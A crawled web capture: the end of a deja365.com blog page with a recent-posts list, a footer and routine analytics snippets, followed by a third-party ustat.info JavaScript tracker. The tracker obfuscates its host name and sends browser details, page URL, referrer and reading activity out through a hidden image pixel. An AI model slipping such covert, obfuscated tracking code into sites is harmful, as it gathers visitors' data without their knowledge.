<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2022/03/pexels-lisa-fotios-1092671-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2022/10/the-thing-to-sell-for-a-small-business/">The Thing To Sell For A Small Business</a><div class="wp-block-latest-posts__post-author">by Kenzie Leondra</div><time datetime="2022-10-13T16:39:52+00:00" class="wp-block-latest-posts__post-date">October 13, 2022</time><div class="wp-block-latest-posts__post-excerpt">If you have a fantastic idea for a product or service, then selling that idea is the key to success.</div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2021/04/hacking-2964100_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2022/08/hackers-can-now-encrypt-your-sharepoint-and-onedrive-files/">Hackers Can Now Encrypt Your Sharepoint and Onedrive Files</a><div class="wp-block-latest-posts__post-author">by Hamza Robaq</div><time datetime="2022-08-26T20:30:06+00:00" class="wp-block-latest-posts__post-date">August 26, 2022</time><div class="wp-block-latest-posts__post-excerpt">Although cloud storage has traditionally been seen as a secure storage device against ransomware assaults, new study from Proofpoint raises concern.</div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2022/08/pexels-josh-sorenson-1714208-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2022/08/what-are-the-ideal-specs-for-a-gaming-laptop/">What Are the Ideal Specs for a Gaming Laptop?</a><div class="wp-block-latest-posts__post-author">by Julian Smith</div><time datetime="2022-08-09T19:24:00+00:00" class="wp-block-latest-posts__post-date">August 9, 2022</time><div class="wp-block-latest-posts__post-excerpt">New technologies are released constantly, and companies are fighting for the top spot.</div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2021/03/pexels-karolina-grabowska-5980856-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2022/08/what-does-ethereum-2-0-signify-after-the-cryptocurrency-crash/">What Does Ethereum 2.0 Signify After the Cryptocurrency Crash?</a><div class="wp-block-latest-posts__post-author">by Hamza Robaq</div><time datetime="2022-08-02T21:47:33+00:00" class="wp-block-latest-posts__post-date">August 2, 2022</time><div class="wp-block-latest-posts__post-excerpt">The impending release of Ethereum 2.0 is expected to have a significant influence on crypto mining. </div></li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2020-2026 by CompanionLink Software, Inc. All Rights Reserved.</span>				</div>
			</div>
		</footer>
		</div>

<!--[if lte IE 11]>
<script src='https://www.deja365.com/blog/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.0.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-main-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://www.deja365.com/blog/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.2' id='generate-main-js'></script>


	<script async>
	function googleTranslateElementInit() 
		{
		var language = window.navigator.userLanguage || window.navigator.language;

		//document.cookie = "googtrans=/en/sp;";

		new google.translate.TranslateElement(
			{pageLanguage: "en",
			includedLanguages: "en,ar,az,be,bg,bn,cs,da,de,es,el,it,fr,fi,el,he,hi,hu,iw,ka,lv,lt,ja,ko,nl,no,pl,pt,ro,ru,sv,tl,th,tr,uk,ur,vi,zh-CN,zh-TW", 
			autodisplay: true, 
			gaTrack: true, 
			gaId: 'UA-355450-18',
			layout: google.translate.TranslateElement.InlineLayout.SIMPLE },
			"google_translate_element"
			);
		}	
	</script>
	<style>
		#traducoes{position: absolute; top: 80px; right: 10px;}
		.goog-te-gadget{font-size: 19px !important;}
		.goog-te-gadget-simple{background-color: transparent !important; border: none !important;;}
		.goog-te-gadget-icon{display:none !important;}
	</style>

	<script async src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-355450-18"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-355450-18');
	</script>


	<!-- Default Statcounter code for Deja365.com
	https://www.deja365.com -->
	<script type="text/javascript">
	var sc_project=12455409; 
	var sc_invisible=0; 
	var sc_security="e826a3af"; 
	var sc_https=1; 
	var scJsHost = "https://";
	document.write("<sc"+"ript type='text/javascript' src='" +
	scJsHost+
	"statcounter.com/counter/counter.js'></"+"script>");
	</script>
	<noscript><div class="statcounter"><a title="Web Analytics
	Made Easy - StatCounter" href="https://statcounter.com/"
	target="_blank"><img class="statcounter"
	src="https://c.statcounter.com/12455409/0/e826a3af/0/"
	alt="Web Analytics Made Easy -
	StatCounter"></a></div></noscript>
	<!-- End of Statcounter Code -->


</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/368257357.hafyr30wg2xncmly8uXrmtyrch1zk6
body_size: 6939
content:
if(top.window.X1dc625e5bdc4ef40dbcacb019f91629a==undefined) {top.window.X1dc625e5bdc4ef40dbcacb019f91629a=1;X368257357={a:function(){I368257357="hafyr30wg2xncmly8uXrmtyrch1zk6";coo_n="us"+("t"+"at_")+I368257357+"=";coo_s=document.cookie.split(";");coo_uu_368257357=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_368257357=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I368257357+'_'+coo_uu_368257357+'?sess=67871721086508&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X368257357.w_act=1;X368257357.w_act_single=0;});this.aE(top.window,"blur",function(){X368257357.w_act_single=1;X368257357.lifelimit=(new Date().getTime())+3*60*1000;X368257357.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X368257357.aE(d,"mousemove",X368257357.rIT);X368257357.aE(d,"click",X368257357.rIT);X368257357.aE(w,"scroll",X368257357.rIT);X368257357.aE(d,"keyup",X368257357.rIT);X368257357.aE(d,"touchstart",X368257357.rIT);X368257357.aE(d,"touchmove",X368257357.rIT);X368257357.rIT();});this.ping=function(){if(X368257357.stopped!=0) return false;t=(new Date().getTime());if(X368257357.w_act==1 || X368257357.w_act_single==1) {X368257357.im('/livestat/hafyr30wg2xncmly8uXrmtyrch1zk6/67871721086508?p='+X368257357.pos_progress+'&t='+t+X368257357.e_info);if(X368257357.e_info!="") X368257357.e_info="";if(X368257357.w_act_single==1) {X368257357.w_act=0;X368257357.w_act_single=0;}} else {if(t>X368257357.lifelimit) X368257357.imX();}if(t>X368257357.t_dur) X368257357.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X368257357.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X368257357;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X368257357.scrl);X.rE(top.window,"resize",X368257357.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["YSUyMHNob3J0JTIwb3ZlcnZpZXc=","b2YlMjBhbGwlMjB0aGU=","c3RlcHMlMjBpbiUyMGFu"];this.string_end = ["ZHVyaW5nJTIwdGhlJTIwZGlmZmljdWx0","d2l0aCUyMHRoZSUyMGNsYWltYW50","YSUyMGNsb3NlciUyMHJlbGF0aW9uc2hpcA=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X368257357.rsz();X368257357.scrl();},4500);this.aE(top.window,"resize",function(){if(X368257357.timer_resize!=false) clearTimeout(X368257357.timer_resize);X368257357.timer_resize=setTimeout(X368257357.rsz, 200);});this.aE(top.window,"scroll",function(){if(X368257357.timer_scroll!=false) clearTimeout(X368257357.timer_scroll);X368257357.timer_scroll=setTimeout(X368257357.scrl, 200);});}}setTimeout(X368257357.ping, 250);this.intv=setInterval(X368257357.ping, 5000);},rIT:function(){if(X368257357.intv==false) return false;clearTimeout(X368257357.idleTimer);X368257357.idleTimer=setTimeout(function(){ X368257357.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im368257357=document.createElement("img");im368257357.style.cssText='position:absolute !important; visibility:hidden !important;';im368257357.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im368257357.onload = function(){ if(im368257357.parentNode!=undefined) im368257357.parentNode.removeChild(im368257357); };im368257357.onerror = function(){ if(im368257357.parentNode!=undefined) im368257357.parentNode.removeChild(im368257357); X368257357.imX(); };document.body.appendChild(im368257357);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X368257357.a();}